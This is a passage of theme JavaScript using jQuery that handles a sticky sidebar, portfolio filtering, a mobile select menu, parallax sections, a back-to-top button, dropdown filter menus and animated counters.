			$topPadding = $menuLineHeight + 31 + 3; // 31 is height of top menu and 3 is height of hover line on main menu
			
			$window.scroll(function() {
				if($window.width() > 960){

					if ($window.scrollTop() + $menuLineHeight + 3 > offset.top) {
						if ($window.scrollTop() + $topPadding + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {
							$sidebar.stop().animate({
								marginTop: $window.scrollTop() - offset.top + $topPadding
							});
						} else {
							$sidebar.stop().animate({
								marginTop: $scrollHeight - $sidebar.height() - 24
							});
						}
					} else {
						$sidebar.stop().animate({
							marginTop: 0
						});
					}		
				}else{
					$sidebar.css('margin-top',0);
				}
				
			});
		}else{
			$topPadding = 15;
			$window.scroll(function() {
				if($window.width() > 960){

					if ($window.scrollTop() > offset.top) {
						if ($window.scrollTop() + $topPadding + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {
							$sidebar.stop().animate({
								marginTop: $window.scrollTop() - offset.top + $topPadding
							});
						} else {
							$sidebar.stop().animate({
								marginTop: $scrollHeight - $sidebar.height() - 24
							});
						}
					} else {
						$sidebar.stop().animate({
							marginTop: 0
						});
					}		
				}else{
					$sidebar.css('margin-top',0);
				}
				
			});
		}
		
		
	}
}

function initPortfolioList(){
	
	$j('.portfolio_holder').isotope({
		itemSelector: '.element',
		animationEngine : 'jquery',
		animationOptions: {
			duration: 250,
			easing: 'linear',
			queue: false
		}
	});

}

function initPortfolioFilter(){
	$j('.filter a:first').addClass('current');
	$j('.filter a').click(function(){
		var selector = $j(this).attr('data-filter');
		$j('.portfolio_holder').isotope({ filter: selector });
		
		$j(".filter a").removeClass("current");
		$j(this).addClass("current");
		
		return false;
	});
}

function selectMenu(){
	var $menu_select = $j("<div class='select'><ul></ul></div>");
	$j("<span>&nbsp;</span>").prependTo($menu_select);
	$menu_select.appendTo(".selectnav");
	
	if($j(".main_nav").hasClass('drop_down')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("ul").length == 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length == 2) {
				if (!$j(this).parents("li").hasClass('sl')) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			}
			
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}else if($j(".main_nav").hasClass('drop_down2')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("li").length == 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length == 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length > 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			
			// $j("<li><a href="+menu_url+">"+menu_text+"</a></li>").appendTo($menu_select.find('ul'));
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}else if($j(".main_nav").hasClass('drop_down3')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("div.mc").length == 1) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).hasClass('sub')) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			
			//$j('<li><a href=' + menu_url + '>' + menu_text + '</a></li>').appendTo($menu_select.find('ul'));
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}
	
	$j(".select span").click(function () {
		if ($j(".select ul").is(":visible")){
			$j(".select ul").slideUp();
		} else {
			$j(".select ul").slideDown();
		}
	});
	
	$j(".selectnav ul li a").click(function () {
		$j(".select ul").slideUp();
	});
}

function placeholderReplace(){
	$j('[placeholder]').focus(function() {
	 var input = $j(this);
		if (input.val() == input.attr('placeholder')) {
			if (this.originalType) {
				this.type = this.originalType;
				delete this.originalType;
			}
			input.val('');
			input.removeClass('placeholder');
		}
	}).blur(function() {
		var input = $j(this);
		if (input.val() == '') {
			if (this.type == 'password') {
				this.originalType = this.type;
				this.type = 'text';
			}
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		}
	}).blur();

	$j('[placeholder]').parents('form').submit(function () {
		 $j(this).find('[placeholder]').each(function () {
				 var input = $j(this);
				 if (input.val() == input.attr('placeholder')) {
						 input.val('');
				 }
		 })
 });
}

function initParallax(speed){
	
	$j('.parallax section').each(function() {
		var $self = $j(this);
		var section_height = $self.data('height');
		$self.height(section_height);
		var rate = (section_height / $j(document).height()) * speed;
		
		var distance = $j.elementoffset($self);
		var bpos = - (distance * rate);
		$self.css({'background-position': 'center ' + bpos  + 'px' });
		
		$j(window).bind('scroll', function() {
			var distance = $j.elementoffset($self);
			var bpos = - (distance * rate);
			$self.css({'background-position': 'center ' + bpos  + 'px' });
		});
	});
	return this;
	
}

$j.elementoffset = function($element) {
	var fold = $j(window).scrollTop();
	return (fold) - $element.offset().top + 104;
};

function totop_button(a) {
		var b = $j("#back_to_top");
		b.removeClass("off on");
		if (a == "on") { b.addClass("on") } else { b.addClass("off") }
}

function backButtonInterval(){
	window.setInterval(function () {
			var b = $j(this).scrollTop();
			var c = $j(this).height();
			if (b > 0) { var d = b + c / 2 } else { var d = 1 }
			if (d < 1e3) { totop_button("off") } else { totop_button("on") }
	}, 300);
}

function backToTop(){
	$j(document).on('click','#back_to_top',function(e){
		e.preventDefault();
		
		$j('body,html').animate({scrollTop: 0}, $j(window).scrollTop()/3, 'swing');
	});
}

function parallaxPager(){
	var link_holder = $j('.link_holder_parallax');
	$j('section.parallax section').each(function(){	
		var href = $j(this).attr("id");
		var title = $j(this).data("title");
		
		var link = $j("<a />", {"href": "#"+href, "class":"link", "title": title, "html": "&nbsp;"});
		link.appendTo(link_holder);
		
	});
	link_holder.css('margin-top',-link_holder.height()/2);
	
	
	$j('.link_holder_parallax .link:first-child').addClass('active');
	$j(document).on('click','a.link',function() {
	
		$j('.tooltip').fadeOut(10);
		if($j(this).hasClass('active')){
			return false;
		}
		$j('.link_holder_parallax .link').removeClass('active');
		$j(this).addClass('active');
		
		$j.scrollTo($j($j(this).attr("href")), {
			duration: 750,
			offset: {top:-1}
		});
		return false;
	});	
	
	$j(".link_holder_parallax a[title]").tooltip({
		 position: "top left",
		 offset: [20, -20]
		 
	});
	
}

function viewPort(){

	$j('.parallax section').waypoint( function(direction) {
		var $active = $j(this).next();
		
		if (direction === "up") {
			$active = $active.prev();
		}
		if (!$active.length) {
			$active = $j(this);
		}
		
		var id = $active.attr("id");
		$j(".link").each(function(){
			var i = $j(this).attr("href").replace("#",""); 
			
			if(i == id){
				$j(this).addClass('active');
			}else{
				$j(this).removeClass('active');
			}
		});	
	}, { offset: '0%' });
}
function filterMenu(){
	var filter_items = $j('div.filter > ul > li');
	
		filter_items.each( function(i) {
			
			if ($j(filter_items[i]).find('ul').length>0) {
				$j(filter_items[i]).data('original_height', '29px');
				$j(filter_items[i]).find('ul:first').hide();
				$j(filter_items[i]).find('ul:first').css({'visibility':'visible', 'height':$j(this).data('original_height'), 'opacity': 0, 'z-index':0});
				
				$j(filter_items[i]).hover(
						function() {
							$j(this).find('ul:first').css("height",$j(this).data('original_height'));
							$j(this).find('ul:first').css("display","block");
							$j(this).find('ul:first').css("overwlow","hidden");
							$j(this).find('ul:first').css("z-index",10);
							$j(this).find('ul:first').stop().animate({'opacity': 1}, 500);
						}, function() {
							$j(this).find('ul:first').stop();
							$j(this).find('ul:first').css('overflow','hidden');
							
							$j(this).find('ul:first').stop().animate({'opacity': 0}, 500,'',function(){
								$j(this).hide();
								
							});
							$j(this).find('ul:first').css("z-index",0);
							
						});
				
			}
		});
}

function smallSliderArraowsPosition(){		
	var slider_image_height= $j('div.slider_small .slide_item .image').height();

	$j('div.slider_small a.bx-prev').css('top', slider_image_height/2);
	$j('div.slider_small a.bx-next').css('top', slider_image_height/2);
}

function fitVideo(){	
	$j(".portfolio_images").fitVids();
}

function initCounter(){
	$j('.counter').each(function() {
		$j(this).appear(function() {
			$j(this).absoluteCounter({
				speed: 3000,
				fadeInDelay: 1000
			});
		});
	});
	
}